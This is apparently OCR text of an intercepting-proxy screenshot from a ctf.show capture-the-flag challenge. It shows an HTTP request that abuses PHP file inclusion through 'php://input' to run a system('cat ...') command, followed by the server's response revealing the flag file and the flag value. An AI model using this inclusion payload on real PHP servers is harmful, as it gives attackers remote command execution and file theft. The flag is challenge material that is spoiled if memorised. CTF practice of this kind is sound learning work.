 请求
美化 Raw Hex \n
1 POST /?file=Php://input HTTP/1.1
2 Host: 69ea4b25-d2c0-47d2-af91-6247bd19988e.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 32
19
20 <?php system('cat fl0g.php'); ?>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 19 May 2025 12:25:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-16 11:24:37
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-16 11:25:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{9960a989-dbd6-4ac0-83a8-8e16de027738}";
Ins
请求
请求
请求
请求
响应